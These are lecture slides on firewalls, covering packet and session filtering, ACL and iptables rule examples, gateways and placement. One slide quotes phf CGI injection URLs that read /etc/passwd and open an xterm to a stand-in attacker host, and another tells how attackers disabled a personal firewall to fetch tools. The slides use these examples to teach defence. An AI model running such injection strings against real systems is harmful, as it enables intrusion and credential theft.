

Cryptography and network security Firewalls slide 1
Firewalls • Idea: separate local network from the Internet Trusted hosts and networks Firewall Router Intranet Demilitarized Zone: DMZ publicly accessible servers and networks
Firewall Firewall controls and monitors network traffic Most cases: a firewall links an internal network to the external • world (public internet) • Limits the inbound and outbound traffic • Only authorized traffic passes the firewall • Hides the internal network to the external world • Controls and monitors accesses to service • On end-user machines • “Personal firewall” • Microsoft’s Internet Connection Firewall (ICF) comes standard with Windows XP • Should be immune to attacks : trustble hw and operating syst.
Firewall • Does not protect with respect to attacks that passes the firewall • Does not protect from attacks originated within the network to be protected • is not able to avoid block all possible viruses and worms (too many, dependent on specific characteristics of the Operating Systems)
Firewall Types 1. Packet- or session-filtering router (Packet filter) 2. Proxy gateway All incoming traffic is directed to firewall, all outgoing • traffic appears to come from firewall Application-level: separate proxy for each application • Different proxies for SMTP (email), HTTP, FTP, etc. – Filtering rules are application-specific – Circuit-level: application-independent, “transparent” • 3. Personal firewall with application-specific rules • E.g., no outbound telnet connections from email client
Firewall Types
Packet Filtering • For each packet, firewall decides whether to allow it to proceed • Decision must be made on per-packet basis – Stateless; cannot examine packet’s context (TCP connection, application to which it belongs, etc.) • To decide, use information available in the packet • IP source and destination addresses, ports • Protocol identifier (TCP, UDP, ICMP, etc.) • TCP flags (SYN, ACK, RST, PSH, FIN) • ICMP message type • Filtering rules are based on pattern-matching • Default rule: accept/reject
Packet Filtering Examples
FTP Packet Filter The following filtering rules allow a user to FTP from any IP address to the FTP server at 172.168.10.12 access-list 100 permit tcp any gt 1023 host 172.168.10.12 eq 21 access-list 100 permit tcp any gt 1023 host 172.168.10.12 eq 20 ! Allows packets from any client to the FTP control and data ports access-list 101 permit tcp host 172.168.10.12 eq 21 any gt 1023 access-list 101 permit tcp host 172.168.10.12 eq 20 any gt 1023 ! Allows the FTP server to send packets back to any IP address with TCP ports > 1023 interface Ethernet 0 access-list 100 in ! Apply the first rule to inbound traffic access-list 101 out ! Apply the second rule to outbound traffic ! Anything not explicitly permitted by the access list is denied!
Firewall: packet filter Rules : IPTABLES –t TABLE –A CHAIN –[I|O] IFACE –s x.y.z.w –d a.b.c.d –p PROT –m state -- state STATE –j ACTION Rules use PACKET ADDRESS (TABLE) = nat | filter | … (tavola indirizzi) ORIGIN OF CONNECTION/PACK. = INPUT (I) | OUTPUT (O)| FORWARD (F) | … NETWORK INTERFACE (IFACE) = eth0 | eth1 | ppp0 (interfaccia di rete) PROTOCOL (PROT) = tcp | icmp | udp ….. STATE OF THE CONNECTION (STATE) = NEW | ESTABLISHED | RELATED ….. BASED ON THE RULES THERE IS ONE ACTION ACTION ON THE PACKET = DROP | ACCEPT | REJECT | DNAT | SNAT …..
Firewall : examples Assume eht0 interface to public internet Block all incoming traffic • IPTABLES -A FORWARD -i eth0 -j DROP Note: packets are discarded with no reply to the sender; in this way the firewall protects against flooding attacks and does not provied informtion for attacks based on “port scanning” • Accept pck from outside if they refer to a TCP connection started within LAN IPTABLES -A FORWARD -i eth0 -m state --state ESTABLISHED -j ACCEPT Note state “ESTABLISHED” allows to decide whether the coonection originated form the inside or the outside; ESTABLISHED information is stroed in the IPTABLES
Weaknesses of Packet Filters • Do not prevent application-specific attacks • For example, if there is a buffer overflow in URL decoding routine, firewall will not block an attack string • No user authentication mechanisms • … except (spoofable) address-based authentication • Firewalls don’t have any upper-level functionality • Vulnerable to TCP/IP attacks such as spoofing • Solution: list of addresses for each interface (packets with internal addresses shouldn’t come from outside) • Security breaches due to misconfiguration
Fragmentation Attacks A fragmentation attack uses two or more pcks such that each pck passes the firewall; BUT when the pcks are assembled together (TCP) they form a pck that should be dropped. Examples Two ack pack assembled form a SYN pck (TCP request); in this • way the adversary starts a session from the inside Split ICMP message into two fragments, the assembled message • is too large • Buffer overflow, OS crash Fragment a URL or FTP “put” command • • Firewall needs to understand application-specific commands to catch
Limitation of Stateless Filtering • In TCP connections, ports with numbers less than 1024 are permanently assigned to servers • 20,21 for FTP, 23 for telnet, 25 for SMTP, 80 for HTTP… • Clients use ports numbered from 1024 to 16383 • They must be available for clients to receive responses • What should a firewall do if it sees, say, an incoming request to some client’s port 1234? • It must allow it: this could be a server’s response in a previously established connection… • …OR it could be malicious traffic • Can’t tell without keeping state for each connection
Example: Variable Port Use Inbound SMTP Outbound SMTP
Session Filtering • Decision is made separately for each packet, but in the context of a connection • If new connection, then check against security policy • If existing connection, then look it up in the table and update the table, if necessary – Only allow incoming traffic to a high-numbered port if there is an established connection to that port • Hard to filter stateless protocols (UDP) and ICMP • Typical filter: deny everything that’s not allowed • Must be careful filtering out service traffic such as ICMP • Filters can be bypassed with IP tunneling
Example: Connection State Table
Application-Level Gateway • Splices and relays application-specific connections • Example: Web browser proxy • Big overhead, but can log and audit all activity • Can support user-to-gateway authentication • Log into the proxy server with username and password • Simpler filtering rules (why?) • Need separate proxy for each application
Circuit-Level Gateway • Splices and relays two TCP connections • Does not examine the contents of TCP segments; less control than application-level gateway • Client applications must be adapted for SOCKETS • “Universal” interface to circuit-level gateways • For lower overhead, application-level proxy on inbound, circuit-level on outbound (trusted users)
Comparison Modify client Defends against Performance application attacks • Packet filter Best No Worst • Session filter No Circuit-level gateway Yes (SOCKS) • Application-level Worst Yes Best gateway
Firewall: What else Besides fooltering the traffic • Bandwidth control • Control of outbound traffic • Games, prono, etc… • Privacy • Hides internal network
Why Filter Outbound Connections? [From “The Art of Intrusion”] • whitehouse.gov: inbound X connections blocked by firewall, but input sanitization in phonebook script doesn’t filter out 0x0a (newline) http://www.whitehouse.gov/cgi-bin/phf?Qalias=x%0a/bin/ cat%20/etc/passwd • Displays password file http://www.whitehouse.gov/cgi-bin/phf?Qalias=x%0a/usr/ X11R6/bin/xterm%20-ut%20-display%20attackers.ip.address:0.0 • Opens outbound connection to attacker’s X server (permitted by firewall!) • Then use buffer overflow in ufsrestore to get root
More Fun with Outbound [From “The Art of Intrusion”] • Guess CEO’s password and log into his laptop • Try to download hacking tools with FTP • Oops! Personal firewall on laptop pops up a warning every time FTP tries to connect to the Internet • Kill firewall before CEO notices • Use Internet Explorer object instead • Most firewalls permit Internet Explorer to connect to the Internet • Get crackin’…
Firewall: where to place it We need servers of the network to be protected should be accessible from outside( mail server SMTP, web page shoudl be accessible,..) Solution: allow traffic for specific applications to enter (i.e. open specific doors for applications: 25 for smtp, 80 for http, ..) BUT Software applications can have bugs (exlploited by the attacker) • Hacker can take control of servers bypassing the firewall •
Recommend
More recommend